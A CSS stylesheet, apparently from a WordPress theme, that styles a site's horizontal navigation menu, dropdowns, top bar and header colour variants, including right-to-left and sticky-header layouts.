.btTransparentDarkHeader.btHasAltLogo.btStickyHeaderActive .btHorizontalMenuTrigger .bt_bb_icon:after {
    border-top-color: #fff;
    }
.btHorizontalMenuTrigger .bt_bb_icon:after {
    top: auto;
    bottom: 0;
    }
.btShowMenu .btHorizontalMenuTrigger .bt_bb_icon:after {
    -webkit-transform: rotate(-45deg) translateY(0) !important;
    -moz-transform: rotate(-45deg) translateY(0) !important;
    -ms-transform: rotate(-45deg) translateY(0) !important;
    transform: rotate(-45deg) translateY(0) !important;
    }
.btHorizontalMenuTrigger .bt_bb_icon .bt_bb_icon_holder:before {
    content: "";
    position: absolute;
    display: block;
    border-top-width: 2px;
    border-top-style: solid;
    left: 0;
    right: 0;
    top: 50%;
    margin-top: -1px;
    -webkit-transform: scaleX(1);
    -moz-transform: scaleX(1);
    -ms-transform: scaleX(1);
    transform: scaleX(1);
    }
.btShowMenu .btHorizontalMenuTrigger .bt_bb_icon .bt_bb_icon_holder:before {
    -webkit-transform: scaleX(0) !important;
    -moz-transform: scaleX(0) !important;
    -ms-transform: scaleX(0) !important;
    transform: scaleX(0) !important;
    }
.btTransparentDarkHeader .btHorizontalMenuTrigger .bt_bb_icon .bt_bb_icon_holder:before,
.btAccentLightHeader .btHorizontalMenuTrigger .bt_bb_icon .bt_bb_icon_holder:before,
.btLightDarkHeader .btHorizontalMenuTrigger .bt_bb_icon .bt_bb_icon_holder:before,
.btHasAltLogo.btStickyHeaderActive .btHorizontalMenuTrigger .bt_bb_icon .bt_bb_icon_holder:before,
.btTransparentDarkHeader.btHasAltLogo .btHorizontalMenuTrigger .bt_bb_icon .bt_bb_icon_holder:before,
.btLightDarkHeader.btHasAltLogo .btHorizontalMenuTrigger .bt_bb_icon .bt_bb_icon_holder:before {
    border-top-color: #181818;
    }
.btTransparentLightHeader .btHorizontalMenuTrigger .bt_bb_icon .bt_bb_icon_holder:before,
.btAccentDarkHeader .btHorizontalMenuTrigger .bt_bb_icon .bt_bb_icon_holder:before,
.btLightAccentHeader .btHorizontalMenuTrigger .bt_bb_icon .bt_bb_icon_holder:before,
.btHasAltLogo .btHorizontalMenuTrigger .bt_bb_icon .bt_bb_icon_holder:before,
.btTransparentDarkHeader.btHasAltLogo.btStickyHeaderActive .btHorizontalMenuTrigger .bt_bb_icon .bt_bb_icon_holder:before {
    border-top-color: #fff;
    }
.btHorizontalMenuTrigger:hover {
    cursor: pointer;
    color: inherit;
    }
.btTransparentDarkHeader .btHorizontalMenuTrigger:hover .bt_bb_icon:before,
.btTransparentLightHeader .btHorizontalMenuTrigger:hover .bt_bb_icon:before,
.btAccentLightHeader .btHorizontalMenuTrigger:hover .bt_bb_icon:before,
.btAccentDarkHeader .btHorizontalMenuTrigger:hover .bt_bb_icon:before,
.btLightDarkHeader .btHorizontalMenuTrigger:hover .bt_bb_icon:before,
.btHasAltLogo.btStickyHeaderActive .btHorizontalMenuTrigger:hover .bt_bb_icon:before,
.btTransparentDarkHeader .btHorizontalMenuTrigger:hover .bt_bb_icon:after,
.btTransparentLightHeader .btHorizontalMenuTrigger:hover .bt_bb_icon:after,
.btAccentLightHeader .btHorizontalMenuTrigger:hover .bt_bb_icon:after,
.btAccentDarkHeader .btHorizontalMenuTrigger:hover .bt_bb_icon:after,
.btLightDarkHeader .btHorizontalMenuTrigger:hover .bt_bb_icon:after,
.btHasAltLogo.btStickyHeaderActive .btHorizontalMenuTrigger:hover .bt_bb_icon:after {
    border-top-color: #4eae4a;
    }
.btLightAccentHeader .btHorizontalMenuTrigger:hover .bt_bb_icon:before,
.btLightAccentHeader .btHorizontalMenuTrigger:hover .bt_bb_icon:after {
    border-top-color: #181818;
    }
.btHorizontalMenuTrigger:hover .bt_bb_icon:before {
    -webkit-transform: translateY(-5px);
    -moz-transform: translateY(-5px);
    -ms-transform: translateY(-5px);
    transform: translateY(-5px);
    }
.btShowMenu .btHorizontalMenuTrigger:hover .bt_bb_icon:before {
    -webkit-transform: rotate(0) translateY(-5px);
    -moz-transform: rotate(0) translateY(-5px);
    -ms-transform: rotate(0) translateY(-5px);
    transform: rotate(0) translateY(-5px);
    }
.btHorizontalMenuTrigger:hover .bt_bb_icon:after {
    -webkit-transform: translateY(5px);
    -moz-transform: translateY(5px);
    -ms-transform: translateY(5px);
    transform: translateY(5px);
    }
.btShowMenu .btHorizontalMenuTrigger:hover .bt_bb_icon:after {
    -webkit-transform: rotate(0) translateY(5px);
    -moz-transform: rotate(0) translateY(5px);
    -ms-transform: rotate(0) translateY(5px);
    transform: rotate(0) translateY(5px);
    }
.btShowMenu .btHorizontalMenuTrigger:hover .bt_bb_icon .bt_bb_icon_holder:before {
    -webkit-transform: scaleX(1);
    -moz-transform: scaleX(1);
    -ms-transform: scaleX(1);
    transform: scaleX(1);
    }
.btTransparentDarkHeader .btHorizontalMenuTrigger:hover .bt_bb_icon .bt_bb_icon_holder:before,
.btTransparentLightHeader .btHorizontalMenuTrigger:hover .bt_bb_icon .bt_bb_icon_holder:before,
.btAccentLightHeader .btHorizontalMenuTrigger:hover .bt_bb_icon .bt_bb_icon_holder:before,
.btAccentDarkHeader .btHorizontalMenuTrigger:hover .bt_bb_icon .bt_bb_icon_holder:before,
.btLightDarkHeader .btHorizontalMenuTrigger:hover .bt_bb_icon .bt_bb_icon_holder:before,
.btHasAltLogo.btStickyHeaderActive .btHorizontalMenuTrigger:hover .bt_bb_icon .bt_bb_icon_holder:before {
    border-top-color: #4eae4a;
    }
.btLightAccentHeader .btHorizontalMenuTrigger:hover .bt_bb_icon .bt_bb_icon_holder:before {
    border-top-color: #181818;
    }

/* Only horizontal menu */
.btMenuHorizontal .menuPort nav > ul > li.current-menu-ancestor > a:after,
.btMenuHorizontal .menuPort nav > ul > li.current-menu-item > a:after {
    -webkit-transform: scaleX(1);
    -moz-transform: scaleX(1);
    -ms-transform: scaleX(1);
    transform: scaleX(1);
    }
.btMenuHorizontal .menuPort nav > ul > li.current-menu-ancestor li.current-menu-ancestor > a,
.btMenuHorizontal .menuPort nav > ul > li.current-menu-ancestor li.current-menu-item > a,
.btMenuHorizontal .menuPort nav > ul > li.current-menu-item li.current-menu-ancestor > a,
.btMenuHorizontal .menuPort nav > ul > li.current-menu-item li.current-menu-item > a {
    color: #4eae4a;
    }

/* Drop down menu */
.btMenuHorizontal .menuPort ul ul {
    background-color: #fff;
    }
.btMenuHorizontal .menuPort ul ul li a {
    padding-left: 1em;
    padding-right: 1em;
    color: #181818;
    }
.btMenuHorizontal .menuPort ul ul li a:hover {
    color: #4eae4a;
    }
.btMenuHorizontal .menuPort ul ul li .subToggler {
    color: #181818;
    }
.btMenuHorizontal .menuPort ul ul li:not(:last-child) > a:after {
    content: ' ';
    display: block;
    position: absolute;
    left: 1em;
    right: 1em;
    bottom: 0;
    height: 1px;
    background-color: rgba(0,0,0,.1);
    }

/* Subtogglers */
.subToggler {
    display: none;
    cursor: pointer;
    position: absolute;
    top: 0;
    width: 45px;
    z-index: 80;
    padding: 0;
    text-align: center;
    }
.on > .subToggler {
    -webkit-transform: rotateX(180deg);
    -moz-transform: rotateX(180deg);
    -ms-transform: rotateX(180deg);
    transform: rotateX(180deg);
    }
body.btMenuVertical .subToggler {
    display: block !important;
    padding: 20px 0;
    line-height: 1;
    right: 0;
    top: -10px;
    }
body.btMenuHorizontal .subToggler {
    right: 25px;
    line-height: 70px;
    }
body.rtl.btMenuHorizontal.btMenuCenterBelow .subToggler {
    right: auto;
    left: 0;
    }
body.btMenuHorizontal.rtl .subToggler {
    left: 25px;
    right: auto;
    }
body.btMenuHorizontal.btMenuBelowLogo .subToggler {
    line-height: 50px;
    }
body.btMenuHorizontal .menuPort ul ul .subToggler {
    right: 0;
    line-height: inherit;
    padding: 1em 0;
    }
body.btMenuHorizontal .menuPort .rightNav ul ul .subToggler {
    left: 0;
    right: auto;
    }
.subToggler:before {
    content: '\f107';
    font: normal 16px/1 FontAwesome;
    }
.touch .btMenuHorizontal .menuPort nav ul li .subToggler {
    display: block;
    }

/* Horizontal menu, no need for override on responsive */
.btMenuHorizontal .menuPort > nav > ul > li {
    padding: 0 60px 0 0;
    }
.rtl.btMenuHorizontal .menuPort > nav > ul > li {
    padding: 0 0 0 60px;
    }
.rtl.btMenuHorizontal .menuPort > nav > ul > li:last-child {
    padding: 0;
    }
:not(.rtl).btMenuHorizontal .menuPort > nav > ul > li:last-child {
    padding: 0;
    }
html.touch :not(.rtl).btMenuHorizontal .menuPort > nav > ul > li.menu-item-has-children {
    padding: 0 60px 0 0;
    }
html.touch .rtl.btMenuHorizontal .menuPort > nav > ul > li.menu-item-has-children {
    padding: 0 0 0 60px;
    }
.btMenuHorizontal .menuPort > nav > ul > li > a:after {
    content: ' ';
    display: block;
    position: absolute;
    z-index: 5;
    bottom: 0;
    left: 0;
    right: 0;
    -webkit-transform: scaleX(0);
    -moz-transform: scaleX(0);
    -ms-transform: scaleX(0);
    transform: scaleX(0);
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    transition: all 300ms ease;
    pointer-events: none;
    height: 4px;
    background-color: #4eae4a;
    }
.btMenuHorizontal .menuPort > nav > ul > li.on a:after {
    -webkit-transform: scaleX(1);
    -moz-transform: scaleX(1);
    -ms-transform: scaleX(1);
    transform: scaleX(1);
    }
.btMenuHorizontal .menuPort > nav > ul ul {
    position: absolute;
    width: 220px;
    right: 0;
    top: auto;
    margin: 0;
    pointer-events: none;
    z-index: 1;
    padding: 0;
    opacity: 0;
    -webkit-transform: translateY(30px);
    -moz-transform: translateY(30px);
    -ms-transform: translateY(30px);
    transform: translateY(30px);
    }
.btMenuHorizontal .menuPort > nav > ul ul li {
    z-index: 4;
    float: none;
    }
.btMenuHorizontal .menuPort > nav > ul ul ul {
    display: block;
    top: 0;
    margin: 0;
    pointer-events: none;
    -webkit-transform: translate(-30px,0);
    -moz-transform: translate(-30px,0);
    -ms-transform: translate(-30px,0);
    transform: translate(-30px,0);
    }
.btMenuHorizontal .menuPort > nav > ul li.current-menu-item ul,
.btMenuHorizontal .menuPort > nav > li.current-menu-ancestor ul {
    margin: 0;
    }
.btMenuHorizontal .menuPort > nav > ul > li {
    float: left;
    position: relative;
    z-index: 5;
    }
.rtl.btMenuHorizontal .menuPort > nav > ul > li {
    float: right;
    }
.btMenuHorizontal .menuPort > nav > ul > li.on > ul {
    opacity: 1;
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
    pointer-events: auto;
    z-index: 2;
    -webkit-box-shadow: 0 0 5px 0 rgba(0,0,0,.1);
    box-shadow: 0 0 5px 0 rgba(0,0,0,.1);
    }
.btMenuHorizontal .menuPort > nav > ul > li.on > ul > li.on > ul {
    opacity: 1;
    pointer-events: auto;
    z-index: 3;
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
    }

/* Last menu item (FIX) */
.btMenuHorizontal .menuPort > nav > ul > li:last-child > ul {
    right: 0;
    left: auto;
    }
.btMenuHorizontal .menuPort > nav > ul > li:nth-last-child(2) > ul {
    right: 0;
    left: auto;
    }
.btMenuHorizontal .menuPort > nav > ul > li:last-child:not(.btMenuWideDropdown) > ul > li > ul {
    right: 0;
    left: -100%;
    }
.btMenuHorizontal .menuPort > nav > ul > li:nth-last-child(2):not(.btMenuWideDropdown) > ul > li > ul {
    right: 0;
    left: -100%;
    }

/* Rounded corners */
.btMenuHorizontal.btBelowMenu.btSoftRoundedButtons.btAccentDarkHeader .mainHeader.gutter,
.btMenuHorizontal.btBelowMenu.btSoftRoundedButtons.btAccentLightHeader .mainHeader.gutter,
.btMenuHorizontal.btBelowMenu.btSoftRoundedButtons.btLightAccentHeader .mainHeader.gutter,
.btMenuHorizontal.btBelowMenu.btSoftRoundedButtons.btLightDarkHeader .mainHeader.gutter,
.btMenuHorizontal.btBelowMenu.btSoftRoundedButtons.btAlternateDarkHeader .mainHeader.gutter,
.btMenuHorizontal.btBelowMenu.btSoftRoundedButtons.btAlternateLightHeader .mainHeader.gutter,
.btMenuHorizontal.btBelowMenu.btMenuHorizontal.btBelowMenu.btHardRoundedButtons.btAccentDarkHeader .mainHeader.gutter,
.btMenuHorizontal.btBelowMenu.btMenuHorizontal.btBelowMenu.btHardRoundedButtons.btAccentLightHeader .mainHeader.gutter,
.btMenuHorizontal.btBelowMenu.btMenuHorizontal.btBelowMenu.btHardRoundedButtons.btLightAccentHeader .mainHeader.gutter,
.btMenuHorizontal.btBelowMenu.btMenuHorizontal.btBelowMenu.btHardRoundedButtons.btLightDarkHeader .mainHeader.gutter,
.btMenuHorizontal.btBelowMenu.btMenuHorizontal.btBelowMenu.btHardRoundedButtons.btAlternateDarkHeader .mainHeader.gutter,
.btMenuHorizontal.btBelowMenu.btMenuHorizontal.btBelowMenu.btHardRoundedButtons.btAlternateLightHeader .mainHeader.gutter {
    border-bottom-left-radius: 3px;
    border-bottom-right-radius: 3px;
    }

/* Menu positions */
.btMenuHorizontal .menuPort ul ul {
    right: auto;
    left: 0;
    }
.btMenuHorizontal .menuPort ul ul ul {
    left: 220px;
    right: auto;
    -webkit-transform: translate(-30px,0);
    -moz-transform: translate(-30px,0);
    -ms-transform: translate(-30px,0);
    transform: translate(-30px,0);
    }
.rtl.btMenuHorizontal .menuPort ul ul ul {
    left: auto;
    right: 220px;
    -webkit-transform: translate(30px,0);
    -moz-transform: translate(30px,0);
    -ms-transform: translate(30px,0);
    transform: translate(30px,0);
    }
.btMenuHorizontal .menuPort nav {
    float: left;
    padding-left: 50px;
    }
.rtl.btMenuHorizontal .menuPort nav {
    padding-right: 50px;
    padding-left: 0;
    }
.btMenuHorizontal.btMenuRight .menuPort nav {
    float: right;
    }
.btMenuHorizontal.btMenuCenter .logo {
    position: relative;
    z-index: 8;
    margin: 0 0 0 50%;
    }
.rtl.btMenuHorizontal.btMenuCenter .logo {
    float: left;
    }
.btMenuHorizontal.btMenuCenter .menuPort nav {
    float: none;
    }
.btMenuHorizontal.btMenuCenter .menuPort .leftNav {
    position: absolute;
    right: 50%;
    left: auto;
    padding: 0;
    padding-right: 60px;
    }
.btMenuHorizontal.btMenuCenter .menuPort .leftNav ul {
    float: right;
    }
.btMenuHorizontal.btMenuCenter .menuPort .leftNav ul ul {
    right: auto;
    left: -20px;
    }
.btMenuHorizontal.btMenuCenter .menuPort .leftNav ul ul ul {
    left: 220px;
    right: auto;
    }
.btMenuHorizontal.btMenuCenter .menuPort .rightNav {
    position: absolute;
    left: 50%;
    right: auto;
    padding-left: 60px;
    }
.btMenuHorizontal.btMenuCenter .menuPort .rightNav ul ul {
    right: -20px;
    left: auto;
    }
.btMenuHorizontal.btMenuCenter .menuPort .rightNav ul ul ul {
    right: 220px;
    left: auto;
    -webkit-transform: translate(0,0) !important;
    -moz-transform: translate(0,0) !important;
    -ms-transform: translate(0,0) !important;
    transform: translate(0,0) !important;
    }
.btMenuHorizontal.btMenuCenter .menuPort .rightNav ul ul li.on ul {
    -webkit-transform: translate(0,0) !important;
    -moz-transform: translate(0,0) !important;
    -ms-transform: translate(0,0) !important;
    transform: translate(0,0) !important;
    }
.btMenuHorizontal.btMenuCenter .menuPort .rightNav li {
    text-align: right;
    }
.btMenuHorizontal.btMenuCenterBelow .logo {
    float: none;
    text-align: center;
    }
.btMenuHorizontal.btMenuCenterBelow .logo img {
    margin-left: auto;
    margin-right: auto;
    }
.btMenuHorizontal.btMenuCenterBelow .gutter .port {
    position: relative;
    }
.btMenuHorizontal.btMenuCenterBelow .topBarInLogoArea {
    position: absolute;
    right: 30px;
    top: 0;
    }
.rtl.btMenuHorizontal.btMenuCenterBelow .topBarInLogoArea {
    right: auto;
    left: 30px;
    }
.btMenuHorizontal.btMenuCenterBelow .menuPort nav {
    float: none;
    text-align: center;
    }
.btMenuHorizontal.btMenuCenterBelow .menuPort nav ul li {
    float: none;
    display: inline-block;
    }
.btMenuHorizontal.btMenuCenterBelow .menuPort nav ul li ul li {
    display: block;
    text-align: left;
    }
.rtl.btMenuHorizontal.btMenuCenterBelow .menuPort nav {
    float: none !important;
    }
.rtl.btMenuHorizontal.btMenuCenterBelow .menuPort nav ul li {
    padding: 0 0 0 60px !important;
    }
.rtl.btMenuHorizontal.btMenuCenterBelow .menuPort nav ul li ul {
    left: 0;
    right: -20px;
    }
.rtl.btMenuHorizontal.btMenuCenterBelow .menuPort nav ul li ul li {
    text-align: right;
    }
.rtl.btMenuHorizontal.btMenuCenterBelow .menuPort nav ul li ul li ul {
    right: auto;
    left: -220px;
    }
.rtl.btMenuHorizontal.btMenuCenterBelow .menuPort nav ul li > a:after {
    left: auto;
    right: 0;
    }
.btMenuHorizontal.btMenuCenterBelow .topBarInMenu {
    position: absolute;
    right: 0;
    }
.rtl.btMenuHorizontal.btMenuCenterBelow .topBarInMenu {
    right: auto;
    left: 0;
    }

/* Wide menu */
html:not(.touch) body.btMenuHorizontal .menuPort > nav > ul > li.btMenuWideDropdown {
    position: static;
    }
html:not(.touch) body.btMenuHorizontal .menuPort > nav > ul > li.btMenuWideDropdown > ul {
    width: 100%;
    max-width: 1260px;
    margin: auto;
    }
html:not(.touch) body.btMenuHorizontal .menuPort > nav > ul > li.btMenuWideDropdown > ul > li {
    top: auto;
    border-top: none !important;
    float: left;
    }
html:not(.touch) body.btMenuHorizontal .menuPort > nav > ul > li.btMenuWideDropdown > ul > li > a {
    border: none !important;
    font-weight: 600;
    color: #4eae4a;
    }
html:not(.touch) body.btMenuHorizontal .menuPort > nav > ul > li.btMenuWideDropdown > ul > li > a:after {
    content: ' ';
    display: block;
    position: absolute;
    left: 1.5em;
    right: 1.5em;
    bottom: 0;
    height: 1px;
    background-color: rgba(0,0,0,.1);
    }
html:not(.touch) body.btMenuHorizontal .menuPort > nav > ul > li.btMenuWideDropdown > ul > li > ul > li > ul:before {
    display: none;
    }
html:not(.touch) body.btMenuHorizontal .menuPort > nav > ul > li.btMenuWideDropdown > ul > li > ul {
    opacity: 1;
    top: auto;
    margin: 0 !important;
    width: 100%;
    right: 0;
    left: 0;
    position: relative;
    -webkit-box-shadow: none;
    box-shadow: none;
    }
html:not(.touch) body.btMenuHorizontal .menuPort > nav > ul > li.btMenuWideDropdown > ul > li > ul > li:first-child > a {
    border-top: none !important;
    }
html:not(.touch) body.btMenuHorizontal .menuPort > nav > ul > li.btMenuWideDropdown > ul > li > li:not(:last-child) {
    border-left: 1px solid rgba(0,0,0,.1);
    }
html:not(.touch) body.btMenuHorizontal .menuPort > nav > ul > li.btMenuWideDropdown > ul > li ul:before {
    display: none;
    }
html:not(.touch) body.btMenuHorizontal .menuPort > nav > ul > li.btMenuWideDropdown > li {
    width: 100%;
    }
html:not(.touch) body.btMenuHorizontal .menuPort > nav > ul > li.btMenuWideDropdown > li .sub-menu {
    width: 100%;
    }
html:not(.touch) body.btMenuHorizontal .menuPort > nav > ul > li.btMenuWideDropdown > ul > li > ul {
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
    }
html:not(.touch) body.btMenuHorizontal .menuPort > nav > ul > li.btMenuWideDropdown.on > ul > li > ul {
    pointer-events: auto;
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
    }
html:not(.touch) body.btMenuCenter.btMenuHorizontal .menuPort > nav.rightNav > ul > li.btMenuWideDropdown > ul {
    width: 300%;
    left: -200%;
    }
html:not(.touch) body.btMenuCenter.btMenuHorizontal .menuPort > nav.leftNav > ul > li.btMenuWideDropdown > ul {
    width: 300%;
    right: -200%;
    }
html:not(.touch) body.btMenuHorizontal .mainHeader li.btMenuWideDropdown.btMenuWideDropdownCols-0 > ul > li {
    width: INF% !important;
    }
html:not(.touch) body.btMenuHorizontal .mainHeader li.btMenuWideDropdown.btMenuWideDropdownCols-1 > ul > li {
    width: 100% !important;
    }
html:not(.touch) body.btMenuHorizontal .mainHeader li.btMenuWideDropdown.btMenuWideDropdownCols-2 > ul > li {
    width: 50% !important;
    }
html:not(.touch) body.btMenuHorizontal .mainHeader li.btMenuWideDropdown.btMenuWideDropdownCols-3 > ul > li {
    width: 33.33333% !important;
    }
html:not(.touch) body.btMenuHorizontal .mainHeader li.btMenuWideDropdown.btMenuWideDropdownCols-4 > ul > li {
    width: 25% !important;
    }
html:not(.touch) body.btMenuHorizontal .mainHeader li.btMenuWideDropdown.btMenuWideDropdownCols-5 > ul > li {
    width: 20% !important;
    }
html:not(.touch) body.btMenuHorizontal .mainHeader li.btMenuWideDropdown.btMenuWideDropdownCols-6 > ul > li {
    width: 16.66667% !important;
    }
html:not(.touch) body.btMenuHorizontal .mainHeader li.btMenuWideDropdown.btMenuWideDropdownCols-7 > ul > li {
    width: 14.28571% !important;
    }
html:not(.touch) body.btMenuHorizontal .mainHeader li.btMenuWideDropdown.btMenuWideDropdownCols-8 > ul > li {
    width: 12.5% !important;
    }
html:not(.touch) body.btMenuHorizontal .mainHeader li.btMenuWideDropdown.btMenuWideDropdownCols-9 > ul > li {
    width: 11.11111% !important;
    }
html:not(.touch) body.btMenuHorizontal .mainHeader li.btMenuWideDropdown.btMenuWideDropdownCols-10 > ul > li {
    width: 10% !important;
    }
html:not(.touch) body.btMenuHorizontal .mainHeader li.btMenuWideDropdown.btMenuWideDropdownCols-11 > ul > li {
    width: 9.09091% !important;
    }
html:not(.touch) body.btMenuHorizontal .mainHeader li.btMenuWideDropdown.btMenuWideDropdownCols-12 > ul > li {
    width: 8.33333% !important;
    }
html:not(.touch) body.btMenuHorizontal .mainHeader li.btMenuWideDropdown.btMenuWideDropdownCols-13 > ul > li {
    width: 7.69231% !important;
    }
html:not(.touch) body.btMenuHorizontal .mainHeader li.btMenuWideDropdown.btMenuWideDropdownCols-14 > ul > li {
    width: 7.14286% !important;
    }
html:not(.touch) body.btMenuHorizontal .mainHeader li.btMenuWideDropdown.btMenuWideDropdownCols-15 > ul > li {
    width: 6.66667% !important;
    }
html:not(.touch) body.btMenuHorizontal .mainHeader li.btMenuWideDropdown.btMenuWideDropdownCols-16 > ul > li {
    width: 6.25% !important;
    }
html:not(.touch) body.btMenuHorizontal .mainHeader li.btMenuWideDropdown.btMenuWideDropdownCols-17 > ul > li {
    width: 5.88235% !important;
    }
html:not(.touch) body.btMenuHorizontal .mainHeader li.btMenuWideDropdown.btMenuWideDropdownCols-18 > ul > li {
    width: 5.55556% !important;
    }
html:not(.touch) body.btMenuHorizontal .mainHeader li.btMenuWideDropdown.btMenuWideDropdownCols-19 > ul > li {
    width: 5.26316% !important;
    }
html:not(.touch) body.btMenuHorizontal .mainHeader li.btMenuWideDropdown.btMenuWideDropdownCols-20 > ul > li {
    width: 5% !important;
    }

/* Top bar */
.btMenuHorizontal .topBar {
    font-size: .85em;
    line-height: 2.5em;
    z-index: 2;
    }
.btMenuHorizontal .topBar .topBarPort {
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    }
.btMenuHorizontal .topBar .topBarPort:after {
    content: " ";
    display: table;
    width: 100%;
    clear: both;
    }
.btMenuHorizontal .topBar .topBarPort:after,
.btMenuHorizontal .topBar .topBarPort:before {
    display: none;
    }
.btMenuHorizontal .topBarInMenu {
    line-height: inherit;
    float: right;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    height: 70px;
    margin-left: 60px;
    }
.rtl.btMenuHorizontal .topBarInMenu {
    float: left;
    margin-left: 0;
    margin-right: 60px;
    }
.btMenuHorizontal .topBarInMenu .topBarInMenuCell {
    line-height: 48px;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    vertical-align: middle;
    }
.btMenuHorizontal .btBelowLogoArea .topBarInMenu {
    height: 50px;
    line-height: 50px;
    }

/* Menu bellow logo */
.btMenuHorizontal.btMenuBelowLogo .btBelowLogoArea {
    padding: 0;
    z-index: 0;
    }
.btMenuHorizontal.btMenuBelowLogo .menuPort {
    clear: both;
    position: relative;
    margin: 0;
    float: none;
    }
.btMenuHorizontal.btMenuBelowLogo .menuPort nav {
    padding: 0;
    }
.rtl.btMenuHorizontal.btMenuBelowLogo .menuPort nav {
    float: right;
    }
.rtl.btMenuHorizontal.btMenuBelowLogo .menuPort nav > ul > li {
    margin: 0;
    }
.rtl.btMenuHorizontal.btMenuBelowLogo .menuPort nav > ul > li:last-child {
    margin: 0 !important;
    }

/* Header styles */
.btAccentDarkHeader:not(.btBelowMenu) .mainHeader,
.btAccentDarkHeader:not(.btBelowMenu) .btVerticalHeaderTop,
.btLightAccentHeader:not(.btBelowMenu) .mainHeader,
.btLightAccentHeader:not(.btBelowMenu) .btVerticalHeaderTop,
.btAccentLightHeader:not(.btBelowMenu) .mainHeader,
.btAccentLightHeader:not(.btBelowMenu) .btVerticalHeaderTop,
.btLightDarkHeader:not(.btBelowMenu) .mainHeader,
.btLightDarkHeader:not(.btBelowMenu) .btVerticalHeaderTop {
    -webkit-box-shadow: 0 0 5px 0 rgba(0,0,0,.2);
    box-shadow: 0 0 5px 0 rgba(0,0,0,.2);
    }

/* Keep width above menu */
body.btBelowMenu.btMenuHorizontal.btAccentDarkHeader .mainHeader.gutter,
body.btBelowMenu.btMenuHorizontal.btAccentLightHeader .mainHeader.gutter,
body.btBelowMenu.btMenuHorizontal.btLightAccentHeader .mainHeader.gutter,
body.btBelowMenu.btMenuHorizontal.btLightDarkHeader .mainHeader.gutter {
    max-width: 1200px;
    margin-left: auto;
    margin-right: auto;
    left: 0;
    right: 0;
    }

/* Transparent dark */
.btTransparentDarkHeader .mainHeader,
.btTransparentDarkHeader .btVerticalHeaderTop {
    color: #181818;
    }
.btStickyHeaderActive.btTransparentDarkHeader .mainHeader,
.btStickyHeaderActive.btTransparentDarkHeader .btVerticalHeaderTop {
    background-color: #fff;
    }
.btHasAltLogo.btStickyHeaderActive.btMenuHorizontal.btTransparentDarkHeader .mainHeader,
.btHasAltLogo.btStickyHeaderActive.btMenuHorizontal.btTransparentDarkHeader .btVerticalHeaderTop {
    color: #fff;
    background-color: #191919;
    }
.btMenuVertical.btTransparentDarkHeader .mainHeader,
.btMenuVertical.btTransparentDarkHeader .btVerticalHeaderTop {
    background-color: #fff;
    }
.btTransparentDarkHeader .btBelowLogoArea .menuPort {
    border-top: 1px solid rgba(0,0,0,.1);
    }
.btTransparentDarkHeader .topBar .topBarPort .topTools {
    border-bottom: 1px solid rgba(0,0,0,.1);
    }

/* Transparent light */
.btTransparentLightHeader .mainHeader {
    color: #fff;
    }
.btStickyHeaderActive.btTransparentLightHeader .mainHeader {
    background-color: #191919;
    }
.btHasAltLogo.btStickyHeaderActive.btMenuHorizontal.btTransparentLightHeader .mainHeader {
    color: #181818;
    background-color: #fff;
    }
.btMenuVertical.btTransparentLightHeader .mainHeader {
    background-color: #191919;
    }
.btTransparentLightHeader .btVerticalHeaderTop {
    color: #fff;
    }
.btStickyHeaderActive.btTransparentLightHeader .btVerticalHeaderTop {
    background-color: #191919;
    }
.btHasAltLogo.btStickyHeaderActive.btTransparentLightHeader .btVerticalHeaderTop {
    background-color: #fff;
    color: #181818;
    }
.btTransparentLightHeader .btBelowLogoArea .menuPort {
    border-top: 1px solid rgba(255,255,255,.1);
    }
.btTransparentLightHeader .topBar .topTools {
    border-bottom: 1px solid rgba(255,255,255,.1);
    }

/* Accent light */
.btAccentLightHeader .mainHeader,
.btAccentLightHeader .btVerticalHeaderTop {
    background-color: #fff;
    }
.btAccentLightHeader .btBelowLogoArea,
.btAccentLightHeader .topBar {
    background-color: #4eae4a;
    color: #181818;
    }
.btAccentLightHeader .btBelowLogoArea a:hover,
.btAccentLightHeader .topBar a:hover {
    color: #fff;
    }

/* Light + Dark */
.btLightDarkHeader .mainHeader,
.btLightDarkHeader .btVerticalHeaderTop,
.btLightDarkHeader .btLogoArea {
    background-color: #fff;
    }
.btLightDarkHeader .btBelowLogoArea,
.btLightDarkHeader .topBar {
    background-color: #191919;
    color: #fff;
    }
.btLightDarkHeader.btMenuHorizontal.btBelowMenu .mainHeader {
    background-color: transparent;
    }
.btLightDarkHeader.btMenuHorizontal.btBelowMenu .btBelowLogoArea {
    -webkit-box-shadow: 0 0 5px 0 rgba(0,0,0,.2);
    box-shadow: 0 0 5px 0 rgba(0,0,0,.2);
    }

/* Accent + Dark */
.btAccentDarkHeader .mainHeader,
.btAccentDarkHeader .btVerticalHeaderTop {
    background-color: #191919;
    color: #fff;
    }
.btAccentDarkHeader .btBelowLogoArea,
.btAccentDarkHeader .topBar {
    background-color: #4eae4a;
    color: #fff;
    }
.btAccentDarkHeader .btBelowLogoArea a:hover,
.btAccentDarkHeader .topBar a:hover {
    color: #181818;
    }

/* Light + Accent */
.btLightAccentHeader .mainHeader {
    background-color: #fff;
    }
.btLightAccentHeader .btLogoArea,
.btLightAccentHeader .btVerticalHeaderTop {
    background-color: #4eae4a;
    color: #fff;
    }
.btLightAccentHeader.btMenuHorizontal.btBelowMenu .mainHeader {
    background-color: transparent;
    }
.btLightAccentHeader.btMenuHorizontal.btBelowMenu .mainHeader .btLogoArea {
    background-color: #4eae4a;
    }
.btLightAccentHeader .btBelowLogoArea,
.btLightAccentHeader .topBar {
    background-color: #fff;
    }

/* Sticky */
.btStickyHeaderActive.btMenuHorizontal .mainHeader {
    position: fixed;
    top: 0;
    -webkit-box-shadow: 0 0 5px 0 rgba(0,0,0,.1);
    box-shadow: 0 0 5px 0 rgba(0,0,0,.1);
    -webkit-transform: translateY(-100%);
    -moz-transform: translateY(-100%);
    -ms-transform: translateY(-100%);
    transform: translateY(-100%);
    }
